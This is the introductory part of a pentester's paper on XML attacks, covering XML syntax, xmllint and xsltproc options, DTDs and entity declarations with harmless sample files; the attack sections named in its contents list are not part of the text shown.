eXtensible Markup Language Attacks
Uncontrollable XML processing is more dangerous than you think..
by Ravikumar Paghdal - ravi at net-square.com, @_RaviRamesh
22 March 2020

TL;DR:
This paper discusses some of the XML family members and discuss how we will able to exploit them using diffrent techniques. It is part of my previous paper Pentester's Mindset!. Let's begin with basic understanding of XML family because without knowing the basics, it is hard to understand core attack.
1.0 Introduction
- 1.1 XML
- 1.2 libxml2

- 1.3 Overview of an XML Document
- 1.4 Overview of an XML Document Document Type Definition (DTD)
- 1.5 Entities
- 1.6 Namespaces
- 1.7 Extensible Stylesheet Language Transformations (XSLT)
- 1.8 XML Path Language (XPath)
- 1.9 XML Parser
- 1.10 XML Query (XQuery)
2.0 XML Attacks
- 2.1 XML Injection
- 2.2 XPATH injection
- 2.3 XQuery Injection
- 2.4 XXE
- 2.5 XSLT Injection
- 2.6 XInclude Attack
1. Introduction
કેમ છો? મજામાં. I'm Ravikumar Paghdal, currently working as a senior manager at Net Square Solutions Pvt. Ltd. Let's start with basic XML fundamental ..
1.1 XML
The Extensible Markup Language (XML) is a document-processing standard that is an official recommendation of the World Wide Web Consortium (W3C), the same group responsible for overseeing the HTML standard.
- XML is not a replacement for HTML (but HTML can be generated from XML)
- XML is not a presentation format (but XML can be converted into one)
- XML is not a programming language (but it can be used with almost any language)
- XML is not a network transfer protocol (but XML may be transferred over a network)
- XML is not a database (but XML may be stored into a database)
XML is a cross-platform, software and hardware independent tool for transmitting information.
<NetSquare>, <RAVIKUMAR>, <Demo>, <TEST>Each of these elements can be defined through your own document type definitions (DTD) and stylesheets and applied to one or more XML documents.
- XML is case-sensitive
- A non-empty element must have an opening and a closing tag
- Attribute values must be in quotation marks
- Tags must be nested correctly

sample.xml
<NETSQUARE>
<EMP branch="Ahmedabad">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Net Square is best place to learn and exploit. </MESSAGE>
</NOTE>
</NETSQUARE>I'm using xmllint utility for validating XML syntax and check parsing error.
xmllint --valid --noout sample.xml
--valid : validate the document in addition to std well-formed check
--noout : don't output the result tree
1.2 libxml2
libxml2 is a software library for parsing XML documents. It is also the basis for the libxslt library which processes XSLT-1.0 stylesheets.
It includes the command-line utility xmllint and an HTML parser.
1.2.1 xmllint
When you install libxml2 library in your machine then it will includes the command-line utility xmllint.
The xmllint program parses one or more XML files, specified on the command line as XML-FILE (or the standard input if the filename provided is - ).
It prints various types of output, depending upon the options selected. It is useful for detecting errors both in XML code and in the XML parser itself.
Usage : xmllint [options] XMLfiles ...
Parse the XML files and output the result of the parsing
--version : display the version of the XML library used
--debug : dump a debug tree of the in-memory document
--shell : run a navigating shell
--debugent : debug the entities defined in the document
--copy : used to test the internal copy implementation
--recover : output what was parsable on broken XML documents
--huge : remove any internal arbitrary parser limits
--noent : substitute entity references by their value
--noenc : ignore any encoding specified inside the document
--noout : don't output the result tree
--path 'paths': provide a set of paths for resources
--load-trace : print trace of all external entities loaded
--nonet : refuse to fetch DTDs or entities over network
--nocompact : do not generate compact text nodes
--htmlout : output results as HTML
--nowrap : do not put HTML doc wrapper
--valid : validate the document in addition to std well-formed check
--postvalid : do a posteriori validation, i.e after parsing
--dtdvalid URL : do a posteriori validation against a given DTD
--dtdvalidfpi FPI : same but name the DTD with a Public Identifier
--timing : print some timings
--output file or -o file: save to a given file
--repeat : repeat 100 times, for timing or profiling
--insert : ad-hoc test for valid insertions
--compress : turn on gzip compression of output
--html : use the HTML parser
--xmlout : force to use the XML serializer when using --html
--nodefdtd : do not default HTML doctype
--push : use the push mode of the parser
--pushsmall : use the push mode of the parser using tiny increments
--push-structured-error-fatal-stop : call xmlStopParser() on fatal structured errors
--memory : parse from memory
--maxmem nbbytes : limits memory allocation to nbbytes bytes
--nowarning : do not emit warnings from parser/validator
--noblanks : drop (ignorable?) blanks spaces
--nocdata : replace cdata section with text nodes
--format : reformat/reindent the output
--encode encoding : output in the given encoding
--dropdtd : remove the DOCTYPE of the input docs
--pretty STYLE : pretty-print in a particular style
0 Do not pretty print
1 Format the XML content, as --format
2 Add whitespace inside tags, preserving content
--c14n : save in W3C canonical format v1.0 (with comments)
--c14n11 : save in W3C canonical format v1.1 (with comments)
--exc-c14n : save in W3C exclusive canonical format (with comments)
--nsclean : remove redundant namespace declarations
--testIO : test user I/O support
--catalogs : use SGML catalogs from $SGML_CATALOG_FILES
otherwise XML Catalogs starting from
file:///etc/xml/catalog are activated by default
--nocatalogs: deactivate all catalogs
--auto : generate a small doc on the fly
--xinclude : do XInclude processing
--noxincludenode : same but do not generate XInclude nodes
--nofixup-base-uris : do not fixup xml:base uris
--loaddtd : fetch external DTD
--dtdattr : loaddtd + populate the tree with inherited attributes
--stream : use the streaming interface to process very large files
--walker : create a reader and walk though the resulting doc
--pattern pattern_value : test the pattern support
--chkregister : verify the node registration code
--relaxng schema : do RelaxNG validation against the schema
--schema schema : do validation against the WXS schema
--schematron schema : do validation against a schematron
--sax1: use the old SAX1 interfaces for processing
--sax: do not build a tree but work just at the SAX level
--sax-fatal-stop: call xmlStopParser() on fatal errors during SAX parsing
--oldxml10: use XML-1.0 parsing rules before the 5th edition
--xpath expr: evaluate the XPath expression, imply --noout
1.2.2 xsltproc
xsltproc is a command line tool for applying XSLT stylesheets to XML documents. It is part of libxslt, the XSLT C library for GNOME. While it was developed as part of the GNOME project, it can operate independently of the GNOME desktop.
xsltproc is invoked from the command line with the name of the stylesheet to be used followed by the name of the file or files to which the stylesheet is to be applied. It will use the standard input if a filename provided is - .
If a stylesheet is included in an XML document with a Stylesheet Processing Instruction, no stylesheet need be named at the command line. xsltproc will automatically detect the included stylesheet and use it.
Usage: xsltproc [options] stylesheet file [file ...]
Options:
--version or -V: show the version of libxml and libxslt used
--verbose or -v: show logs of what's happening
--output file or -o file: save to a given file
--timing: display the time used
--repeat: run the transformation 20 times
--debug: dump the tree of the result instead
--dumpextensions: dump the registered extension elements and functions to stdout
--novalid skip the DTD loading phase
--nodtdattr do not default attributes from the DTD
--noout: do not dump the result
--maxdepth val : increase the maximum depth (default 3000)
--maxvars val : increase the maximum variables (default 15000)
--maxparserdepth val : increase the maximum parser depth
--seed-rand val : initialize pseudo random number generator with specific seed
--html: the input document is(are) an HTML file(s)
--encoding: the input document character encoding
--param name value : pass a (parameter,value) pair
name is a QName or a string of the form {URI}NCName.
value is an UTF8 XPath expression.
string values must be quoted like "'string'" or use stringparam to avoid it
--stringparam name value : pass a (parameter, UTF8 string value) pair
--path 'paths': provide a set of paths for resources
--nonet : refuse to fetch DTDs or entities over network
--nowrite : refuse to write to any file or resource
--nomkdir : refuse to create directories
--writesubtree path : allow file write only with the path subtree
--catalogs : use SGML catalogs from $SGML_CATALOG_FILES
otherwise XML Catalogs starting from
file:///etc/xml/catalog are activated by default
--xinclude : do XInclude processing on document input
--xincludestyle : do XInclude processing on stylesheets
--load-trace : print trace of all external entites loaded
--profile or --norman : dump profiling informations
1.3 Overview of an XML Document
XML file contains the document data, typically tagged with meaningful XML elements, any of which may contain attributes. XML elements can be defined as building blocks of an XML document. Elements can behave as a container to hold text, elements, attributes, media objects or mix of all.
Sample XML request
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo SYSTEM "demo.dtd">
<!-- This is Demo for sample XML -->
<foo>
<Fname>Ravikumar</Fname>
<Lname>Paghdal</Lname>
</foo>- In this example, the
fooelement serves as the root element of the document. -
SYSTEMkeyword denotes that the DTD of the document resides in an external file named demo.dtd. - Comments always begin with
<!-- and end with -->. - Five general entity references, one for each of the characters
<,>,&,', and".Each of these can be used inside an - XML document to prevent the XML processor from interpreting the characters as markup.
1.4 Overview of an XML Document Document Type Definition (DTD)
This file specifies rules for how the XML elements, attributes, and other data are defined and logically related in the document.
<!DOCTYPE>
The document type (DOCTYPE) declaration consists of an internal, or references an external Document Type Definition (DTD). It can also have a combination of both internal and external DTDs. The DTD defines the constraints on the structure of an XML document. It declares all of the document's element typesglossary, children element types, and the order and number of each element type. It also declares any attributes, entities, notations, processing instructions, comments, and PE references in the document.
1.4.1 DTD - Elements
A DTD element is declared with an ELEMENT declaration. When an XML file is validated by DTD, parser initially checks for the root element and then the child elements are validated.
<!DOCTYPE [
<!ELEMENT element-name (content X)>
<!ATTLIST element-name attribute-name attribute-type default-value>
<!ENTITY entity-name "entity-value">
]>(content) : EMPTY, #CDATA, #PCDATA, ANY, (child-element-name),(Child element, child element,....)
X :
+ minimum one occurrence of the same element
* zero or more occurrences of the same element
? zero or one occurrences of the same element
| Content Type | Description |
|---|---|
| EMPTY | Refers to tags that are empty. For example, <FNAME ID="1"/>, or <FNAME ID="1"></FNAME>
|
| (#CDATA) | means the element contains character data that is not supposed to be parsed by a parser. For example. <!ELEMENT element-name (#CDATA)>
|
| (#PCDATA) | Parsed Character Data, means that the element contains data that is going to be parsed by a parser. <!ELEMENT element-name (#PCDATA)>
|
| ANY | Refers to anything at all, as long as XML rules are followed. ANY is useful to use when you have yet to decide the allowable contents of the element. <!ELEMENT element-name (ANY)>
|
| (child-element) | Elements with one or more children are defined with the name of the children elements inside the parentheses <!ELEMENT note (id)>
|
| Mixed content | When children are declared in a sequence separated by commas, the children must appear in the same sequence in the document. <!ELEMENT note (to,from,heading,body)>
|
1.4.2 Types of DTD
The purpose of this DTD is to declare each of the elements used in our XML document. All document type data is placed inside a construct with the characters <! something > .
- Internal DTD
- External DTD
Internal Document Type Definition (DTD)
internal_dtd.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE NETSQUARE [
<!ELEMENT NETSQUARE (EMP+,NOTE)>
<!ELEMENT EMP (NAME, SALARY*)>
<!ELEMENT NAME (FNAME, LNAME)>
<!ELEMENT FNAME (#PCDATA)>
<!ELEMENT LNAME (#PCDATA)>
<!ELEMENT SALARY (#PCDATA)>
<!ELEMENT NOTE (MESSAGE?)>
<!ELEMENT MESSAGE (#PCDATA)>
<!ATTLIST EMP branch CDATA #REQUIRED>
]>
<NETSQUARE>
<EMP branch="Ahmedabad">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Net Square is best place to learn and exploit. </MESSAGE>
</NOTE>
</NETSQUARE>
Rules:
- The document type declaration must be placed between the XML declaration and the first element (root element) in the documentwell-formedness constraint.
- The keyword DOCTYPE must be followed by the name of the root element in the XML documentvalidity constraint.
- The keyword DOCTYPE must be in upper case
External Document Type Definition (DTD)
External DTDs are useful for creating a common DTD that can be shared between multiple documents. Any changes that are made to the external DTD automatically updates all the documents that reference it.
There are two types of external DTDs: PRIVATE, and PUBLIC.
<!DOCTYPE root-element SYSTEM|PUBLIC ["name"] "URI_of_DTD">
<!DOCTYPE root-element SYSTEM " URI_of_DTD ">
<!DOCTYPE root-element PUBLIC " name " " URI_of_DTD ">
PRIVATE
Private external DTDs are identified by the keyword SYSTEM, and are intended for use by a single author or group of authors.
The SYSTEM variant specifies the URI location of a DTD for private use in the document. For example:
<!DOCTYPE NetSquare SYSTEM "http://net-square.com/dtd/Net-Square.dtd">
<!DOCTYPE NetSquare SYSTEM "Net-Square.dtd">

NS.dtd
<!ELEMENT NETSQUARE (EMP+,NOTE)>
<!ELEMENT EMP (NAME, SALARY*)>
<!ELEMENT NAME (FNAME, LNAME)>
<!ELEMENT FNAME (#PCDATA)>
<!ELEMENT LNAME (#PCDATA)>
<!ELEMENT SALARY (#PCDATA)>
<!ELEMENT NOTE (MESSAGE?)>
<!ELEMENT MESSAGE (#PCDATA)>
<!ATTLIST EMP branch CDATA #REQUIRED>external_dtd.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE NETSQUARE SYSTEM "NS.dtd">
<NETSQUARE>
<EMP branch="Ahmedabad">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>xmllint --valid --loaddtd --noout external_dtd.xml
--valid : validate the document in addition to std well-formed check
--noout : don't output the result tree
--loaddtd : fetch external DTD
PUBLIC
The PUBLIC variant is used in situations in which a DTD has been publicized for widespread use. In these cases, the DTD is assigned a unique name, which the XML processor may use by itself to attempt to retrieve the DTD. If this fails, the URI is used:
<!DOCTYPE Book PUBLIC "-//netsquare//DTD//EN" "http://www.net-square.com/dtd/xmldtd.dtd">
Public DTDs follow a specific naming convention. See the XML specification for details on naming public DTDs.
1.5 Entities
Entities reference data that act as an abbreviation or can be found at an external location. Entities help to reduce the entry of repetitive information and also allow for easier editing (by reducing the number of occurrences of data to edit). There are two types of entity declarations:
- GENERAL entity declarations
- PARAMETER entity declarations
1.5.1 GENERAL entity
A general entity is an entity that can substitute other characters inside the XML document.
<!ENTITY name "replacement_characters" >
For example :
<!ENTITY FNAME "Ravikumar">
<!ENTITY LNAME "Paghdal">
You can then use the following in your XML document:
<MYDATA> &FNAME; &LNAME; </MYDATA>
Result will be : Ravikumar Paghdal
xmllint --loaddtd --noent general_entity.xml
--nonet : refuse to fetch DTDs or entities over network
--loaddtd : fetch external DTD

<!ENTITY FNAME &LNAME;>

The general entity reference is resolved only in an XML document, not a DTD document. (If you wish to have an entity reference resolved in the DTD, you must instead use a parameter entity reference.)
1.5.2 PARAMETER entity
Parameter entity references appear only in DTDs and are replaced by their entity definitions in the DTD. All parameter entity references begin with a percent sign, which denotes that they cannot be used in an XML document - only in the DTD in which they are defined.
<!ENTITY % name "replacement_characters" >
Example.
<!ENTITY % netsquare "HI NetSquare">
<!ELEMENT org %netsquare;>
As with general entity references, you cannot make references in declarations. In addition, parameter entity references must be declared before they can be used.
parameter_entity.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE NETSQUARE [
<!ENTITY % FNAME "<!ENTITY FIRST 'Bhagyashree'>">
<!ENTITY % LNAME "<!ENTITY LAST 'Gajera'>">
%FNAME;
%LNAME;
]>
<NETSQUARE>
&FIRST; &LAST;
</NETSQUARE>FIRST and LAST during parshing will be : Bhagyashree and Gajera
